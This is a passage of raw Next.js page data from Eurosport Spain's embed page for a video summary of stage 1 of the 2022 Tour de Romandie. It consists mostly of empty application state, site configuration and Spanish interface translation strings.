async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[85341,[],\"\"]\n3:I[51484,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"831\",\"static/chunks/831-4da5f95a70f2cb54.js\",\"8039\",\"static/chunks/app/error-012c5fa36a437a5a.js\"],\"default\"]\n4:I[90025,[],\"\"]\n7:I[15104,[],\"OutletBoundary\"]\n9:I[94777,[],\"AsyncMetadataOutlet\"]\nb:I[15104,[],\"ViewportBoundary\"]\nd:I[15104,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[44255,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"831\",\"static/chunks/831-4da5f95a70f2cb54.js\",\"4219\",\"static/chunks/app/global-error-b7f8955cf5554270.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"3eaHWpQIicunpkCbVAbxR\",\"p\":\"/layout_app_watch\",\"c\":[\"\",\"ciclismo\",\"tour-de-romandie\",\"2022\",\"resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502\",\"embed-video.shtml\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"embed-video\",{\"children\":[[\"slug\",\"ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$3\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5\",[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"embed-video\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],null],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=5\"}]]\n8:null\na:{\"metadata\":[],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"11:I[98251,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"AppProviders\"]\n12:I[33546,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"PackagedPlayer\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"html\",null,{\"lang\":\"es-ES\",\"children\":[\"$\",\"$L11\",null,{\"state\":{\"actions\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"advertisements\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"areGoogleServicesEnabled\":false,\"isAdPageConfigInitialized\":false,\"positions\":{}},\"agencies\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"analytics\":{\"scriptStatus\":\"INIT\"},\"articles\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"articleIdByArticleNetsportId\":{},\"nextArticleIdByArticleNetsportId\":{},\"preMatchArticleIdsByMatchNetsportId\":{},\"previousArticleIdByArticleNetsportId\":{},\"summaryArticleIdByMatchNetsportId\":{}},\"authors\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"authorIdByAuthorNetsportId\":{}},\"bodies\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"breadcrumbs\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"breadcrumbIdByMenuNetsportId\":{}},\"broadcasters\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"channels\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"competingMatchCards\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"keyEventIds\":[],\"myCountryIds\":[]},\"competitionLegs\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"competitions\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"conferences\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"config\":{\"androidAppName\":\"\",\"androidPackage\":\"\",\"appContext\":\"sd\",\"buildVersion\":\"133\",\"defaultGraphQLEndpoint\":\"https://netsport.eurosport.io\",\"facebookAppId\":\"\",\"graphQLIntrospectionKey\":\"\",\"iOSAppId\":\"\",\"iOSAppName\":\"\",\"isClientSide\":false,\"isCricvizWidgetInPage\":false,\"isReduxPersistRehydrated\":false,\"version\":\"4.28.0\",\"domain\":\"www.eurosport.es\",\"draftModeEnabled\":false,\"environment\":\"production\",\"platform\":\"$undefined\",\"querymapsEndpoint\":\"https://querymaps.prod.zephyr-sports.io/{{operationId}}\"},\"contexts\":{\"entityState\":{\"ids\":[\"dmlkZW86MTY3MDUwMg==\",\"c2Vhc29uOjMzNg==\",\"Y29tcGV0aXRpb246NTE5\",\"YWdlbmN5OjE2\",\"c3BvcnQ6MTg=\",\"ZXZlbnQ6NDk3NzI=\",\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\"],\"entities\":{\"dmlkZW86MTY3MDUwMg==\":{\"id\":\"dmlkZW86MTY3MDUwMg==\",\"inArenaId\":\"\",\"name\":\"1ª Etapa: Sorpasso de Teuns a Dennis en la línea de meta; Ayuso vuelve a brillar\",\"netsportId\":1670502,\"taxonomyId\":\"$undefined\",\"type\":\"VIDEO\",\"url\":\"\"},\"c2Vhc29uOjMzNg==\":{\"id\":\"c2Vhc29uOjMzNg==\",\"inArenaId\":\"\",\"name\":\"2022\",\"netsportId\":336,\"taxonomyId\":\"8a8ffab7-ad78-4eff-bc89-039a3993d394\",\"type\":\"SEASON\",\"url\":\"\"},\"Y29tcGV0aXRpb246NTE5\":{\"id\":\"Y29tcGV0aXRpb246NTE5\",\"inArenaId\":\"GN7TA7AC21WPY82\",\"name\":\"UCI World Tour\",\"netsportId\":519,\"taxonomyId\":\"7b7bac78-749e-4b7f-acb5-325157c3b945\",\"type\":\"COMPETITION\",\"url\":\"\"},\"YWdlbmN5OjE2\":{\"id\":\"YWdlbmN5OjE2\",\"inArenaId\":\"\",\"name\":\"\",\"netsportId\":16,\"taxonomyId\":\"$undefined\",\"type\":\"AGENCY\",\"url\":\"\"},\"c3BvcnQ6MTg=\":{\"id\":\"c3BvcnQ6MTg=\",\"inArenaId\":\"GN94YZN6XMJJJ22\",\"name\":\"Ciclismo\",\"netsportId\":18,\"taxonomyId\":\"35a79e16-21e1-11ec-9621-0242ac130002\",\"type\":\"SPORT\",\"url\":\"https://www.eurosport.es/ciclismo/\"},\"ZXZlbnQ6NDk3NzI=\":{\"id\":\"ZXZlbnQ6NDk3NzI=\",\"inArenaId\":\"GNF7TYGBTBDEA45\",\"name\":\"Tour de Romandie\",\"netsportId\":49772,\"taxonomyId\":\"d308a0ce-5e77-4be3-b2da-e66eede4505e\",\"type\":\"EVENT\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/\"},\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\":{\"id\":\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\",\"inArenaId\":\"GNDM1WD2M72WHZ1\",\"name\":\"Tour de Romandie\",\"netsportId\":1035,\"taxonomyId\":\"3b9241a1-1a14-43af-b58b-c87042c09320\",\"type\":\"RECURRINGEVENT\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/\"}}}},\"countries\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"cricvizMatchStripWidgets\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"webviewWidgetId\":\"$undefined\"},\"disciplines\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"divisions\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"editorialCardPositions\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"editorialCards\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"editorialFeeds\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"editorialMatches\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"externalContents\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"favorites\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"favoritesBlockGroupIdByEntityType\":{},\"searchStatus\":\"NONE\",\"selectedFavoritesEntityIds\":[],\"userFavoritesEntityIds\":[],\"userFavoritesStatus\":\"GUEST\"},\"favoritesBlocks\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"favoritesEntities\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"footer\":{},\"genderInfos\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"header\":{},\"inArenaParticipants\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"inArenaPersonHeaders\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"idByTaxonomyId\":{}},\"inArenaTableRows\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"inArenaTables\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"resultsTableIdByMatchId\":{},\"standingTableIdsByMatchIdAndStandingType\":{},\"standingTableIdsBySeasonIdAndStandingType\":{}},\"inArenaTeamHeaders\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"teamHeaderIdByTaxonomyId\":{}},\"lastContentSeen\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"liveCommentActions\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"liveCommentaries\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"nextRefreshTimestampByPaginationId\":{}},\"liveComments\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"liveEvent\":{\"selectedOverallId\":\"$undefined\",\"selectedTabType\":\"$undefined\"},\"liveEvents\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"matchActions\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"matchActionsTimelinesV2\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"matchActionsTimelineV2IdByMatchInArenaId\":{}},\"matchCards\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"headToHeadMatchCardIdsByMatchInArenaId\":{},\"liveMatchCardIdsByMatchNetsportId\":{},\"matchCardIdsByGroupId\":{},\"matchCardIdsByInArenaTableId\":{},\"nextMatchCardIdByMatchInArenaId\":{},\"previousMatchCardIdByMatchInArenaId\":{},\"previousMatchCardIdsByMatchInArenaIdAndParticipantResultId\":{},\"relatedMatchCardIdsByArticleNetsportId\":{}},\"matches\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"matchIdByMatchNetsportId\":{}},\"matchGeneric\":{\"selectedTabType\":\"$undefined\"},\"matchLineups\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"matchLineupIdByMatchInArenaId\":{}},\"matchScorers\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"matchStatistics\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"matchStatisticsIdByMatchInArenaId\":{}},\"menus\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"menuIdByMenuNetsportId\":{}},\"menuTreeItems\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"menuTreeItemIdByMenuTreeItemNetsportId\":{}},\"mostPopularStories\":{},\"multiplexes\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"netsportApi\":{\"queries\":{},\"mutations\":\"$6:props:children:props:state:netsportApi:queries\",\"provided\":{\"tags\":{},\"keys\":{}},\"subscriptions\":\"$6:props:children:props:state:netsportApi:queries\",\"config\":{\"online\":true,\"focused\":true,\"middlewareRegistered\":true,\"refetchOnFocus\":false,\"refetchOnReconnect\":false,\"refetchOnMountOrArgChange\":false,\"keepUnusedDataFor\":60,\"reducerPath\":\"netsportApi\",\"invalidationBehavior\":\"delayed\"}},\"netsportEvents\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"netsportFamilies\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"olympicsHeaders\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"oneTrust\":{\"isConsented\":false,\"status\":\"IDLE\"},\"overalls\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"pageInfo\":{\"currentDate\":1769004598546,\"path\":\"/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\",\"query\":{}},\"pageTitleNew\":{},\"paginations\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"participantResults\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"participants\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"permutive\":{\"status\":\"IDLE\"},\"persons\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"phases\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"pictures\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"players\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"currentPlayingPlayerId\":\"$undefined\"},\"playlists\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"podcasts\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvEventBlocks\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvEventInfos\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvFaqBlocks\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvFaqItems\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvFeatureContentCards\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvFeatureContentsBlocks\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvHubPages\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"ppvWatchCards\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"programs\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"proximic\":{\"status\":\"IDLE\"},\"scoreCenterGeneric\":{\"isLoading\":false},\"scoreCenters\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"search\":{},\"seasons\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"seoBlocks\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"seoBlockIdByMatchInArenaId\":{}},\"simpleFeeds\":{\"titleByViewAllId\":{}},\"sonic\":{\"token\":\"$undefined\"},\"sonicApi\":{\"queries\":\"$6:props:children:props:state:netsportApi:queries\",\"mutations\":\"$6:props:children:props:state:netsportApi:queries\",\"provided\":{\"tags\":{},\"keys\":{}},\"subscriptions\":\"$6:props:children:props:state:netsportApi:queries\",\"config\":{\"online\":true,\"focused\":true,\"middlewareRegistered\":true,\"refetchOnFocus\":false,\"refetchOnReconnect\":false,\"refetchOnMountOrArgChange\":false,\"keepUnusedDataFor\":60,\"reducerPath\":\"sonicApi\",\"invalidationBehavior\":\"delayed\"}},\"sonicUserCustomAttributes\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"sonicVideos\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"sponsors\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"sponsorIdByContextId\":{}},\"sports\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"stages\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"standingTypeInfos\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"standingTypeInfoIdsByMatchInArenaId\":{}},\"tabs\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"takeoverGenericMatchCards\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"takeoverMatches\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"takeoverMatchPreviews\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"takeoverMatchWidgets\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"takeovers\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"selectedMatchIdByTakeoverId\":{}},\"takeoverWidgets\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"taxonomyCompetitions\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"taxonomyCountries\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"olympicsCountriesIds\":[]},\"taxonomyOlympicsSports\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"taxonomyPlayers\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"taxonomySports\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"olympicsSports\":[]},\"taxonomyTeams\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"teams\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"teamsSeasonInfos\":{\"entityState\":{\"ids\":[],\"entities\":{}},\"teamSeasonInfoIdsByMatchNetsportId\":{}},\"topics\":{\"entityState\":{\"ids\":[],\"entities\":{}}},\"topMarketingBanner\":{\"banner\":null},\"translation\":{\"resources\":{\"es\":{\"default\":{\"article_page\":{\"app_download_banner\":{\"aria_label\":\"Descarga nuestra app\",\"title\":\"Únete a [[users]] en la app\",\"users_title\":\"Más de 3 millones de usuarios\",\"description\":\"Mantente al día con las últimas noticias, resultados y deportes en directo\",\"cta_label\":\"Descargar\",\"qr_code_text\":\"Escanéame\"},\"empty_article\":{\"label\":\"Lo sentimos, este artículo no está disponible\",\"link_label\":\"Volver a la página de inicio\"},\"illustration\":{\"image_credit\":\"Fuente de la imagen:\",\"video_credit\":\"Autor del vídeo: {{ credit }}\"},\"labels\":{\"live_video\":\"Vídeo en directo\",\"scoop\":\"Exclusiva\",\"sponsored\":\"Patrocinado\"},\"latest_content\":{\"article\":\"Últimas noticias\",\"video\":\"Últimos vídeos\"},\"most_popular\":{\"title\":\"Más popular\",\"view_less\":\"Ver menos\",\"view_more\":\"Ver más\"},\"navigation\":{\"next_article\":\"Siguiente artículo\",\"previous_article\":\"Artículo previo\"},\"reaction\":{\"label\":\"Reacciona a esta noticia\"},\"related_topics\":{\"more\":\"Más\",\"title\":\"Temas relacionados\"},\"related_matches\":{\"title\":\"Partidos relacionados\"},\"share\":{\"label\":\"Compartir este artículo\"}},\"match\":{\"tabs\":{\"news\":\"Noticias\",\"table\":\"Clasificación\",\"summary\":\"Resumen\",\"live\":\"En directo\",\"recap\":\"Directo\",\"squad_list\":\"Convocatoria\",\"lineup\":\"Alineaciones\",\"stats\":\"Estadísticas\",\"related_matches\":\"Partidos relacionados\",\"riders\":\"Ciclistas\",\"results\":\"Resultados\",\"stages\":\"Etapas\",\"races\":\"Carreras\",\"road_cycling\":{\"table\":\"Clasificación general\"},\"tennis\":{\"table\":\"Ranking\"},\"wintersports\":{\"table\":\"Clasificación\"},\"drivers\":\"Pilotos\",\"start_grid\":\"Parrilla de salida\",\"related_races\":\"Carreras relacionadas\",\"related_events\":\"Eventos relacionados\",\"videos\":\"Vídeos relacionados\"}},\"common\":{\"content_source_banner\":{\"aria_label\":\"Banner de fuente de contenido\"},\"confirm\":\"Confirmar\",\"app_download_banner\":{\"title\":\"Descarga la APP\"},\"cricviz\":{\"commentary\":{\"aria_label\":\"Cricket Commentary\"},\"match_strip\":{\"aria_label\":\"Cricket Matches Rail\",\"match_link_label\":\"Match centre\"},\"scorecard\":{\"aria_label\":\"Cricket Scorecard\"}},\"date\":{\"published_at\":\"Publicado {{date}} a las {{time}}\",\"updated_at\":\"Actualizado el {{date}} a las {{time}}\",\"default\":\"{{date}} a las {{time}}\",\"today\":\"Hoy\"},\"author\":{\"by\":\"Por\",\"updated\":\"Actualizado\",\"published\":\"Publicado\",\"nb_articles_one\":\"{{count}} artículo\",\"nb_articles_other\":\"{{count}} artículos\"},\"view_more\":\"Ver más\",\"view_previous\":\"Vista previa\",\"view_all\":\"Ver todo\",\"advertisement\":{\"title\":\"Anuncio\"},\"cards\":{\"live_updates\":\"Actualizaciones en directo\",\"sponsored\":\"Patrocinado\",\"nb_videos\":\"{{count}} Vídeo\",\"nb_videos_one\":\"{{count}} Vídeo\",\"nb_videos_plural\":\"{{count}} Vídeos\",\"nb_videos_other\":\"{{count}} Vídeos\",\"live\":\"En directo\",\"live_scheduled\":\"En directo\",\"live_multiplex\":\"En directo\",\"onair\":\"Ahora\",\"replay\":\"Repetición\",\"premium\":\"Premium\",\"registered\":\"GRATIS\",\"upcoming\":\"A continuación\",\"new_updates\":\"New updates\",\"finished\":\"Finalizado\"},\"cmp\":{\"footer_button\":\"Cookies y opciones de publicidad\"},\"batch\":{\"pre_permission_banner\":{\"text\":\"¡Suscríbete a nuestras notificaciones!\",\"subscribe\":\"Suscríbete\",\"unsubscribe\":\"Darse de baja\"}},\"livelike\":{\"ask\":{\"title\":\"Haz una pregunta\"},\"cheerMeter\":{\"title\":\"Medidor de satisfacción\",\"expired\":\"Cerrado\",\"plusOne\":\"+1\"},\"emojiSlider\":{\"title\":\"¿Qué opinas?\",\"average\":\"Prom.\"},\"expired\":\"Caducado\",\"closed\":\"Cerrado\",\"poll\":{\"title\":\"Encuesta\"},\"scorePrediction\":{\"title\":\"Pronóstico\"},\"submit\":\"Enviar\",\"submitted\":\"Enviado\",\"quiz\":{\"title\":\"Encuesta\"}},\"score_cards\":{\"starting_from\":\"A partir de {{time}}\"},\"enriched_hero_card\":{\"title\":\"En portada\",\"latest_news\":\"Últimas noticias\"},\"change_language\":\"Cambiar versión:\",\"footer\":{\"copyright\":\"© {{year}} Eurosport, una compañía de Warner Bros. Discovery. Todos los derechos reservados.\",\"help_center\":\"Centro de ayuda\",\"fcca_link\":\"Cancelar suscripción\",\"stars_rating\":\"¿Cómo ha sido tu experiencia?\"},\"marketing_banner\":{\"cta\":\"Suscríbete ahora\",\"title\":\"VIVE MÁS DEPORTE EN DIRECTO\"},\"top_marketing_banner\":{\"aria\":{\"label\":\"Disfruta los Juegos Olímpicos de Invierno\"},\"title\":\"Toma asiento\",\"subtitle\":\"En cualquier momento, en cualquier lugar\",\"olympics\":{\"title\":\"Disfruta los Juegos Olímpicos de Invierno\"}},\"program_banner\":{\"upcoming_days\":\"Ver en directo en {{count}} día\",\"upcoming_days_one\":\"Ver en directo en {{count}} día\",\"upcoming_days_plural\":\"Ver en directo en {{count}} días\",\"upcoming_days_other\":\"Ver en directo en {{count}} días\",\"upcoming_time\":\"Ver en directo en {{time}}\",\"live_subscribe\":\"Suscríbete para verlo en directo\",\"replay_subscribe\":\"Suscríbete para ver la repetición\"},\"navigation\":{\"account\":\"Cuenta\",\"all_sports\":\"Todos los deportes\",\"betting\":\"Apuestas\",\"for_you\":\"Para ti\",\"hide_all\":\"Ocultar todo\",\"home_subitem\":\"Inicio {{name}}\",\"home\":\"Inicio\",\"olympics\":{\"aria\":{\"primary_mobile_tabs\":\"Milano Cortina 2026 Primary mobile Tabs\"},\"milano_cortina\":\"MILANO CORTINA 2026\",\"bau_homepage\":\"Homepage Eurosport\"},\"popular_sports\":\"Deportes populares\",\"results\":\"Resultados\",\"show_all\":\"Mostrar todo\",\"signin\":\"Regístrate\",\"smartbanner\":{\"cta\":\"Descarga\",\"price\":{\"android\":\"Gratis\",\"ios\":\"Gratis\"},\"subtitle\":{\"android\":\"En Google Play\",\"ios\":\"En la App Store\"},\"title\":\"EUROSPORT\"},\"watch\":\"Ver\"},\"notfound\":{\"ctatext\":\"Salir de aquí\",\"maintitle\":\"Ups\",\"subtitle\":\"Algo ha ido mal...\"},\"seo\":{\"h1\":{\"olympics\":{\"highlights\":\"Milano Cortina 2026 - Highlights\",\"my_country\":\"Noticias olímpicas de {{countryName}}\",\"sport\":\"Milano Cortina 2026 {{sport}}\",\"sports_list\":\"Deportes de Milano-Cortina 2026\",\"video_playback\":\"Vídeos olímpicos\",\"watch_rec_event\":\"Milano Cortina 2026 - {{sport}}\",\"watch_sport\":\"Mira los vídeos de Milano Cortina 2026\"},\"watch_rec_event\":\"Ver {{recurringevent}}\",\"watch_competition\":\"Ver {{competition}}\",\"multiplex\":{\"live_commentary\":\"{{event}} actualizaciones en directo\",\"matches\":\"{{event}} partidos\",\"table\":\"{{event}} clasificación\",\"news\":\"{{event}} noticias\"},\"match\":{\"live_commentary\":\"{{match}} en directo\",\"news\":\"{{event}} Noticias\",\"summary\":\"Resumen del {{match}}\",\"table\":\"Clasificación {{event}}\",\"stats\":\"{{match}} Estadísticas\",\"lineup\":\"Alineación del {{match}}\",\"squadlist\":\"Convocatoria del {{match}}\",\"matches\":\"{{event}} Partidos relacionados\",\"results\":\"{{event}} - {{discipline}} {{gender}} - Resultados\",\"results_with_phase\":\"{{event}} - {{discipline}} {{gender}} - {{phase}} Resultados\",\"start_grid\":\"{{match}} Parrilla de salida\",\"videos\":\"Vídeos relacionados de {{event}} \",\"auto_racing\":{\"summary\":\"{{event}} {{match}} Resumen\",\"live_commentary\":\"Actualizaciones en directo de {{event}} {{match}}\",\"news\":\"Noticias de {{event}} {{match}}\",\"table\":\"Clasificaciones de {{event}} {{match}}\",\"drivers\":\"Pilotos de {{event}} {{match}}\",\"start_grid\":\"Parrilla de salida de {{event}} {{match}}\",\"matches\":\"Carreras relacionadas con {{event}}\",\"results\":\"Pilotos y Resultados de {{event}} {{match}}\"},\"motorcycle_racing\":{\"summary\":\"Resumen de {{event}} {{match}}\",\"live_commentary\":\"Actualizaciones en directo de {{event}} {{match}}\",\"news\":\"Noticias de {{event}} {{match}}\",\"table\":\"Clasificaciones de {{event}} {{match}}\",\"drivers\":\"{{event}} {{match}} Pilotos\",\"start_grid\":\"{{event}} {{match}} Parrilla de salida\",\"matches\":\"{{event}} Carreras relacionadas\",\"results\":\"{{event}} {{match}} Pilotos y Resultados\"},\"road_cycling\":{\"table\":\"{{event}} Rankings\",\"matches\":\"{{event}} Etapas\",\"results\":\"{{match}} Corredores y Resultados\"},\"tennis\":{\"table\":\"Clasificación\"},\"golf\":{\"summary\":\"{{event}} En directo - Resumen\",\"results\":\"{{event}} Resultados\",\"matches\":\"{{event}} Eventos relacionados\"},\"race\":{\"summary\":\"{{event}} - {{discipline}} {{gender}}\",\"summary_with_phase\":\"{{event}} - {{discipline}} {{gender}} - {{phase}}\",\"matches\":\"{{event}} Lugares relacionados\"},\"athletics\":{\"matches\":\"{{event}} Eventos relacionados\"},\"figure_skating\":{\"matches\":\"{{event}} Eventos relacionados\"},\"nordic_combined\":{\"matches\":\"{{event}} Eventos relacionados\"},\"ski_jumping\":{\"matches\":\"{{event}} Eventos relacionados\"},\"wintersports\":{\"table\":\"Clasificación {{competition}}\"},\"sailing\":{\"summary\":\"{{event}} - {{discipline}} - {{gender}} - {{phase}}\",\"results\":\"Resultados de {{event}} - {{discipline}} - {{gender}} - {{phase}}\",\"matches\":\"Eventos relacionados de {{event}}\"},\"triathlon\":{\"matches\":\"Eventos relacionados de {{competition}}\",\"summary\":\"{{competition}} - {{event}} - {{discipline}} - {{gender}}\",\"table\":\"Clasificación de {{competition}}\",\"results\":\"Resultados de {{competition}} - {{event}} - {{discipline}} - {{gender}}\",\"videos\":\"Vídeos relacionados de {{competition}}\"}},\"score_center\":{\"livebox\":{\"global\":\"Resultados\",\"for_you\":\"Resultados para ti\",\"default\":\"{{sport}} calendario y resultados\",\"football\":\"{{sport}} resultados - partidos de hoy en directo\",\"tennis\":\"{{sport}} en directo hoy\",\"road_cycling\":\"{{sport}} carreras y resultados\"},\"calendar_results\":{\"default\":\"{{competition}} calendario y resultados\",\"calendar_year\":\"{{season}} {{sport}} Calendar of Events\",\"football\":{\"default\":\"{{competition}} calendario y 